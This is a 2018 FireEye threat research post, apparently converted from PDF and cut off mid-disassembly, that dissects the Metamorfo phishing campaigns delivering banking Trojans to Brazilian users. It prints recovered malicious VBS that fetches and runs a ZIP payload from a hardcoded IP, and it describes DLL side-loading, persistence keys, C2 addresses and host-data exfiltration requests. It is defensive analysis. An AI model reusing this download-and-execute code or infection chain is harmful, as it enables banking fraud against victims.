

<span id="page-0-0"></span>[Home](https://www.fireeye.com/)  $\geq$  [FireEye](https://www.fireeye.com/blog.html) Blogs  $\geq$  Threat [Research](https://www.fireeye.com/blog/threat-research.html)  $\geq$  Metamorfo Campaigns Targeting Brazilian Users

# Metamorfo Campaigns Targeting Brazilian Users

#### April 24, 2018 | by [Edson](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/edson-sierra) Sierra, [Gerardo](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/gerardo-iglesias) Iglesias

FireEye Labs recently identified several widespread malspam (malware spam) campaigns targeting Brazilian companies with the goal of delivering banking Trojans. We are referring to these campaigns as Metamorfo. Across the stages of these campaigns, we have observed the use of several tactics and techniques to evade detection and deliver the malicious payload. In this blog post we dissect two of the main campaigns and explain how they work.

### Campaign #1

The kill chain starts with an email containing an HTML attachment with a refresh tag that uses a Google URL shortener as the target. Figure 1 shows a sample email, and Figure 2 show the contents of the HTML file.

| so Junk<br>Delete | Meeting<br>Forward in More -<br>Reply<br>Reply<br>AII                             | S Create New | $\equiv$ | N OneNote<br>Move<br>₹ Actions ▼ | Categorize Follow<br>Mark<br>$Up -$<br>Unread<br>$\rightarrow$ | <b>第</b> Find<br>$a_{\overline{\mathcal{D}}}$<br>Related v<br>Translate<br>Select *<br>$\overline{\phantom{a}}$ | Zoom |
|-------------------|-----------------------------------------------------------------------------------|--------------|----------|----------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| Delete            | Respond                                                                           | Quick Steps  | 150      | Move                             | Tags                                                           | Editing<br>$\overline{\mathbf{u}}$                                                                              | Zoom |
|                   | .com.br<br>troller@                                                               |              |          |                                  |                                                                |                                                                                                    |      |
| From:<br>To:      | Undisclosed recipients:                                                           |              |          |                                  |                                                                |                                                                                                    |      |
| C <sub>C</sub>    |                                                                                   |              |          |                                  |                                                                |                                                                                                    |      |
| Subject:          | Comprovante de Transferência Eletronica REF.: PEDIDO 0561058024, Data: 01/03/2018 |              |          |                                  |                                                                |                                                                                                    |      |

DATA: 01/03/2018 HORA: 08:54



Figure 1: Malicious Email with HTML Attachment

 $\leq$ !-- saved from url=(0052) --> <html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"> <meta http-equiv="refresh" content="0;URL=https://goo.gl/ "></head><body></body></html>

Figure 2: Contents of HTML File

When the URL is loaded, it redirects the victim to a cloud storage site such as GitHub, Dropbox, or Google Drive to download a ZIP file. An example is shown in Figure 3.

```
BODY
<HTML>HFAD<TITLE>Moved Permanently</TITLE>
 </HEAD>
 <BODY BGCOLOR="#FFFFFF" TEXT="#000000">
  <H1>Moved Permanently</H1>
The document has moved
  </BODY>
</HTML>
```
Figure 3: URL Shortener Redirects to Github Link

The ZIP archive contains a malicious portable executable (PE) file with embedded HTML application (HTA). The user has to unzip the archive and double-click the executable for the infection chain to continue. The PE file is a simple HTA script compiled into an executable. When the user double-clicks the executable, the malicious HTA file is extracted to %temp% and executed by mshta.exe.

The HTA script (Figure 4) contains VBS code that fetches a second blob of VBS code encoded in base64 form from hxxp://<redacted>/ilha/pz/logs.php.

```
I<HTML>
             <HEAD>
                 <HTA: APPLICATION ID="oHTA"
                 APPLICATIONNAME="windowsupdate"
                 WINDOWSTATE="minimize"
                 MAXIMIZEBUTTON="no"
                 MINIMIZEBUTTON="no"
Web page converted to PDF with the PDFmyURL PDF creation API!
```


```
CAPTION="no"
        SHOWINTASKBAR="no"
        \rightarrow<script>
            \langle/script>
<script language="VBScript">
    intLeft = window.screenLeftintTop = window.screenTopwindow.moveTo -2000,-2000
Sub Window OnLoad
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvq" & "BJSSAK8AJA9AK9AK9AKA"
sRequest = "c" & "="" = "d" & "5" & "5"BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
set oHTTP = CreateObject ("Microsoft.XMLHTTP")
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
BBNSKDFJSKDJFK = BBNSKDFJSKDJFK & "AG6DzUvg" & "BJSSAK8AJA9AK9AK9AKA"
XXXk1 = "h" & "t" & "t" & "p" & ":" & "/" & "/" & "5" & "." & "8" & "3" & "." & .
```
Figure 4: Contents of HTA File

After the second stage of VBS is decoded (Figure 5 and Figure 6), the script downloads the final stage from hxxp://<redacted>/28022018/pz.zip.

```
Set FSt = CreateObject("Scripting.FileSystemObject")
  strFile = "C:\\Users\\Public\\administrador\\vm.png"
  strRename = "C:\\Users\\Public\\administrador\\" & fuxico & ".exe"
   If FSt.FileExists(strFile) Then
        FSt.MoveFile strFile, strRename
   End If
  Set FSt = Nothingset objshell = createobject("wscript.shell")
objshell.run "cmd.exe /k C:\Users\Public\administrador\" & fuxico & ".exe", vbhide
```
Figure 5: Contents of Decoded VBS



```
Set fso = CreateObject("Script" & "ing.FileSystem" & "Object")
If NOT fso.FolderExists("C:\\Users\\Public\\administrador") Then
   fso.CreateFolder("C:\\Users\\Public\\administrador")
    strFileURL = "http://5.83.162.24/28022018/pz.zip"
    strHDLocation = "C:\\Users\\Public\\administrador\\983920.zip"
Set variavel10 = CreateObject("MSX" & "ML2.XMLHT" & "TP")
variavel10.open "GET", strFileURL, False
variavel10.send
```
Figure 6: More Contents of Decoded VBS

The downloaded ZIP file contains four files. Two are PE files. One is a legitimate Windows tool, pvk2pfx.exe, that is abused for DLL side-loading. One is the malicious banking Trojan as the DLL.

The VBS code unzips the archive, changes the extension of the legitimate Windows tool from .png to .exe, and renames the malicious DLL as cryptui.dll. The VBS code also creates a file in C:\Users\Public\Administrador\car.dat with random strings. These random strings are used to name the Windows tool, which is then executed. Since this tool depends on a legitimate DLL named cryptui.dll, the search order path will find the malicious Trojan with the same name in the same directory and load it into its process space.

In Q4 of 2017, a similar malspam campaign delivered the same banking Trojan by using an embedded JAR file attached in the email instead of an HTML attachment. On execution, the Java code downloaded a ZIP archive from a cloud file hosting site such as Google Drive, Dropbox, or Github. The ZIP archive contained a legitimate Microsoft tool and the malicious Trojan.

### Banking Trojan Analysis

The Trojan expects to be located in the hardcoded directory C:\\Users\\Public\Administrador\\ along with three other files to start execution. As seen in Figure 7, these files are:

- car.dat (randomly generated name given to Windows tool)
- i4.dt (VBS script that downloads the same zip file)
- id (ID given to host)



• Cryptui.dll (malicious Trojan)



Figure 7: Contents of ZIP Archive

#### Persistence

The string found in the file C:\\Users\\Public\\Administrador\\car.dat is extracted and used to add the registry key Software\Microsoft\Windows\CurrentVersion\Run\<string from car.dat> for persistence, as shown in Figure 8.



Figure 8: Reading from car.dat File

The sample also looks for a file named i4.dt in the same directory and extracts the

contents of it, renames the file to [icone.vbs,](https://pdfmyurl.com/html-to-pdf-api?src=pdf) and creates <sup>a</sup> new persistent key (Figure 9) Web page converted to PDF with the PDFmyURL **PDF creation API**!



contents of it, renames the file to icone.vbs, and creates a new persistent key (Figure 9)

in \Software\Microsoft\Windows\CurrentVersion\Run to open this file.



Figure 9: Persistence Keys

The VBS code in this file (Figure 10) has the ability to recreate the whole chain and download the same ZIP archive.



Figure 10: Contents of VBS Script

Next, the Trojan searches for several folders in the Program Files directories, including:

- C:\\Program Files\\AVG
- C:\\Program Files\\AVAST Software
- C:\\Program Files\\Diebold\\Warsaw
- C:\\Program Files\\Trusteer\\Rapport
- C:\\Program Files\\Java
- C:\\Program Files (x86)\\scpbrad

If any of the folders are found, this [information,](https://pdfmyurl.com/html-to-pdf-api?src=pdf) along with the hostname and Operating

System version, is sent to a hardcoded domain with the hardcoded User-Agent value Web page converted to PDF with the PDFmyURL **PDF creation API**!



System version, is sent to a hardcoded domain with the hardcoded User-Agent value "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0" in the format shown in Figure 11. The value of AT is "<host\_name+OS&MD>=<list of folders found>".

POST /av/pz/page2.php HTTP/1.0 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 65 Host: alonsolazaro.com Accept: text/html, application/xhtml+xml, application/xml; q=0.9, \*/\*; q=0.8 Accept-Encoding: identity User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0

AT=WIN-E2BV01BF720++Windows+7+Professional+-+6.1+-+7600&MD=+JAVA+HTTP/1.1 200 OK

Figure 11: Network Traffic for Host Enumeration

The sample iterates through the running processes, kills the following, and prevents them from launching:

- msconfig.exe
- TASKMGR.exe
- regedit.exe
- ccleaner64.exe
- taskmgr.exe
- itauaplicativo.exe

Next, it uses GetForegroundWindow to get a handle to the window the user is viewing and GetWindowText to extract the title of the window. The title is compared against a hardcoded list of Brazilian banking and digital coin sites. The list is extensive and includes major organizations and smaller entities alike.

If any of those names are found and the browser is one of the following, the Trojan will terminate that browser.

- firefox.exe
- chrome.exe
- opera.exe
- safari.exe



The folder C:\Users\Public\Administrador\logs\ is created to store screenshots, as well as the number of mouse clicks the user has triggered while browsing the banking sites (Figure 12). The screenshots are continuously saved as .jpg images.



Figure 12: Malware Capturing Mouse Clicks

#### Command and Control

The command and control (C2) server is selected based on the string in the file "id":

- al -> '185.43.209[.]182'
- gr -> '212.237.46[.]6'
- pz -> '87.98.146[.]34'
- mn -> '80.211.140[.]235'

The connection to one of the hosts is then started over raw TCP on port 9999. The command and control communication generally follows the pattern <|Command |>, for example:

- '<|dispida|>logs>SAVE<' sends the screenshots collected in gh.txt.
- '<PING>' is sent from C2 to host, and '<PONG>' is sent from host to C2, to keep the connection alive.
- '<|INFO|>' retrieves when the infection first started based on the file timestamp from car.dat along with '<|>' and the host information.



based on the strings found in the file "id". After further researching the associated infrastructure of the C2 (Figure 13), we were able to find potential number of victims for this particular campaign.

There were only four possible IP addresses that the sample analyzed could connect to

Figure 13: Command and Control Server Open Directories

Inside the open directories, we were able to get the following directories corresponding to the different active campaigns. Inside each directory we could find statistics with the number of victims reporting to the C2. As of 3/27/2018, the numbers were:

- $\bullet$  al 843
- ap 879
- $gr 397$
- $kk 2,153$
- $\cdot$  mn 296
- $\cdot$  pz 536
- $\bullet$  tm 187

A diagram summarizing Campaign #1 is shown in Figure 14.







Figure 14: Infection Chain of Campaign #1

## Campaign #2

In the second campaign, FireEye Labs observed emails with links to legitimate domains (such as hxxps://s3-ap-northeast-

1.amazonaws[.]com/<redacted>/Boleto\_Protesto\_Mes\_Marco\_2018.html) or compromised domains (such as hxxps://curetusu.<redacted>-industria[.]site/) that use a refresh tag with a URL shortener as the target. The URL shortener redirects the user to an online storage site, such as Google Drive, Github, or Dropbox, that hosts a malicious ZIP file. A sample phishing email is shown in Figure 15.



Web page converted to PDF with the PDFmyURL **PDF creation API**!



Atualize sua cobrança: CLIQUE AQUI Chave do arquivo: BI339831801BR **ACESSAR SISTEMA** Att | Marcus Vinicius | Setor de Cobranças

Figure 15: Example Phishing Email

The ZIP file contains a malicious executable written in AutoIt (contents of this executable are shown in Figur 16). When executed by the user, it drops a VBS file to a randomly created and named directory (such as C:\mYPdr\TkCJLQPX\HwoC\mYPdr.vbs) and fetches contents from the C2 server.



Figure 16: Contents of Malicious AutoIt Executable

Two files are downloaded from the C2 server. One is a legitimate Microsoft tool and the other is a malicious DLL:

- https[:]//panel-dark[.]com/w3af/img2.jpg
- https[:]//panel-dark[.]com/w3af/img1.jpg

Those files are downloaded and saved into random directories named with the following patterns:

- <current user dir>\<5 random chars>\<8 random chars>\<4 random chars>\<5 random chars>.exe
- <current user dir>\<5 random chars>\<8 random chars>\<4 random chars>\CRYPTUI.dll

The execution chain ensures that persistence is set on the affected system using a .lnk file in the Startup directory. The .lnk file shown in Figure 17 opens the malicious VBS dropped on the system.





Figure 17: Persistence Key

The VBS file (Figure 18) will launch and execute the downloaded legitimate Windows tool, which in this case is Certmgr.exe. This tool will be abused using the DLL side loading technique. The malicious Cryptui.dll is loaded into the program instead of the legitimate one and executed.

ObKIQ.vbs - Notepad

Edit Format View Help File

```
Dim objShell
Set objShell = WScript.CreateObject( "WScript.Shell")
objShell.Run("""C:\ObKIO\cfYaVXnY\mfGA\ObKIO.exe"""),0, False
Set objShell = Notthing
```
Figure 18: Contents of Dropped VBS File

#### Banking Trojan Analysis

Like the Trojan from the first campaign, this sample is executed through search-order hijacking. In this case, the binary abused is a legitimate Windows tool, Certmgr.exe, that loads Cryptui.dll. Since this tool depends on a legitimate DLL named cryptui.dll, the search order path will find the malicious Trojan with the same name in the same directory and load it into its process space.

The malicious DLL exports 21 functions. Only DllEntryPoint contains real code that is necessary to start the execution of the malicious code. The other functions return hardcoded values that serve no real purpose.

On execution, the Trojan creates a mutex called "correria24" to allow only one instance of it to run at a time.

Web page converted to PDF with the PDFmyURL **PDF creation API**!



The malware attempts to resolve "www.goole[.]com" (most likely a misspelling). If successful, it sends a request to hxxp://api-api[.]com/json in order to detect the external IP of the victim. The result is parsed and execution continues only if the country code matches "BR", as shown in Figure 19.

GET /json/ HTTP/1.1 Host: ip-api.com Accept: text/html.application/xhtml+xml.application/xml;q=0.9.\*/\*;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36

Figure 19: Country Code Check

The malware creates an empty file in %appdata%\Mariapeirura on first execution, which serves as a mutex lock, before attempting to send any collected information to the C2 server. This is done in order to get only one report per infected host.

The malware collects host information, base64 encodes it, and sends it to two C2 servers. The following items are gathered from the infected system:

- OS name
- OS version
- OS architecture
- AV installed
- List of banking software installed
- IP address
- Directory where malware is being executed from

The information is sent to hxxp://108.61.188.171/put.php (Figure 20).

POST /put.php HTTP/1.0 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 169 Host: 172.16.153.132 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 User-Agent: Mozilla/3.0 (compatible; Indy Library) vv=102&vw=N&mods=&uname=dXNlcg&cname=V0l0LTNGUDZURzlWUUM3&os=TWljcm9zb2Z0IFdpbmRvd3MgNyBIb21lIEJhc2ljICAoMzIpYml0&is =QnJhemlsLCBCcmFzaWxpYSwgQnJhc2lsaWE&iss=Q2xhcm8&iav=HTTP/1.0 200 OK

Figure 20: Host Recon Data Sent to First C2 Server

The same information is sent to p[anel-dark\[.\]com](https://pdfmyurl.com/html-to-pdf-api?src=pdf)/Contador/put.php (Figure 21).



0470B0F7 mov edx, [ebp+var\_84] 0470B0FD pop eax 0470B0FE call **UStrCat** 0470B103 mov edx, [ebp+var\_80] 0470B106 mov eax, [ebp+var\_8] 0470B109 mov ecx, [eax] 0470B10B call dword ptr [ecx+3Ch] 0470B10E mov eax, [ebp+var 4] 0470B111 mov eax, [eax+444h] @Idhttp@TIdCustomHTTP@GetRequest\$qqrv; Idhttp::TIdCustomHTTP::GetRequest(void) 0470B117 call 0470B11C add eax. 0A8h 0470B121 mov edx, offset aMozilla50Windo; "Mozilla/5.0 (Windows NT 10.0; WOW64) Ap"... 0470B126 call @System@@UStrAsg\$qqrr20System@UnicodeStringx20System@UnicodeString; System:: linkproc UStrAsg(System::UnicodeSt 0470B12B mov eax, [ebp+var 4] 0470B12E mov eax, [eax+444h] 0470B134 call @Idhttp@TIdCustomHTTP@GetRequest\$gqrv; Idhttp::TIdCustomHTTP::GetRequest(void) 0470B139 add eax, 88h 0470B13E mov edx, offset aApplicationJso ; "application/json, text/javascript, \*/\*;"... 0470B143 call @System@@UStrAsg\$qqrr20System@UnicodeStringx20System@UnicodeString; System:: linkproc UStrAsg(System::UnicodeSt 0470B148 mov eax, 